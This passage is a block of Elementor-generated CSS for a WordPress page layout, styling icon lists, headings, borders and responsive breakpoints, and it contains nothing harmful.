i{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-19b0266{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-icon{padding-right:12px;}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:500;}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-0084a40:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2ee8e7fa );}.elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-4cc29fe3 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-element-populated, .elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-element-populated > .elementor-background-overlay, .elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-916a089{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-icon{padding-right:12px;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:500;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-152ac36:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26774 .elementor-element.elementor-element-152ac36 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2ee8e7fa );}.elementor-26774 .elementor-element.elementor-element-152ac36 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26774 .elementor-element.elementor-element-152ac36 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-1a5d8d4{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-icon{padding-right:12px;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:500;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-cbcfa1e{margin-top:2em;margin-bottom:0em;}.elementor-26774 .elementor-element.elementor-element-b344442.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26774 .elementor-element.elementor-element-b344442 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#DDDDDD;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26774 .elementor-element.elementor-element-d9d8118 > .elementor-widget-container{margin:0px 0px -5px 10px;padding:0px 0px 0px 0px;}.elementor-26774 .elementor-element.elementor-element-d9d8118{color:var( --e-global-color-secondary );}.elementor-26774 .elementor-element.elementor-element-2c54e43 .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-2c54e43 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-2c54e43{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-2c54e43 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-1dff5ad > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-d4d6bd7 );margin:0em 0em 0em 2em;--e-column-margin-right:0em;--e-column-margin-left:2em;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26774 .elementor-element.elementor-element-8919fd1 .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-5fa03aa > .elementor-widget-container{margin:0em 0em 0em 3em;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-5fa03aa{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-icon{padding-right:12px;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:500;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-text{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-64f0223 > .elementor-widget-container{padding:0em 0em 0em 3em;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-d4d6bd7 );}.elementor-26774 .elementor-element.elementor-element-64f0223{column-gap:0px;}.elementor-26774 .elementor-element.elementor-element-eda2479 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-eda2479 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-eda2479{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-eda2479 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-eda2479 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.elementor-26774 .elementor-element.elementor-element-eda2479 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-6c9792c{margin-top:-1em;margin-bottom:0em;}.elementor-26774 .elementor-element.elementor-element-d7dffdc .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-8de23f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-da87a9b .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-5f9c0ae{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-847272f .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-cfd9957{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-a3db363{margin-top:1em;margin-bottom:1em;}.elementor-26774 .elementor-element.elementor-element-a3eb6a8 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-d4d6bd7 );}.elementor-26774 .elementor-element.elementor-element-6b59c78 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-d4d6bd7 );}.elementor-26774 .elementor-element.elementor-element-f2761f5{text-align:right;}.elementor-26774 .elementor-element.elementor-element-eae7b58{columns:6;column-gap:57px;}@media(min-width:768px){.elementor-26774 .elementor-element.elementor-element-b344442{width:20.047%;}.elementor-26774 .elementor-element.elementor-element-1dff5ad{width:30%;}.elementor-26774 .elementor-element.elementor-element-26104a0{width:49.619%;}}@media(max-width:767px){.elementor-26774 .elementor-element.elementor-element-19b0266 > .elementor-widget-container{margin:1em 0em 0em 0em;}.elementor-26774 .elementor-element.elementor-element-916a089 > .elementor-widget-container{margin:1em 0em 1em 0em;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-26774 .elementor-element.elementor-element-430d45c > .elementor-widget-container{margin:1em 0em 1em 0em;}.elementor-26774 .elementor-element.elementor-element-d9d8118{text-align:center;}.elementor-26774 .elementor-element.elementor-element-1dff5ad > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-26774 .elementor-element.elementor-element-8919fd1{text-align:center;}.elementor-26774 .elementor-element.elementor-element-5fa03aa > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-26774 .elementor-element.elementor-element-64f0223 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-26774 .elementor-element.elementor-element-64f0223{text-align:center;}.elementor-26774 .elementor-element.elementor-element-6c9792c{margin-top:1em;margin-bottom:1em;}.elementor-26774 .elementor-element.elementor-element-d7dffdc{text-align:center;}.elementor-26774 .elementor-element.elementor-element-da87a9b{text-align:center;}.elementor-26774 .elementor-element.elementor-element-847272f{text-align:center;}.elementor-26774 .elementor-element.elementor-element-b2e8b84{text-align:center;}.elementor-26774 .elementor-element.elementor-element-f2761f5{text-align:center;}}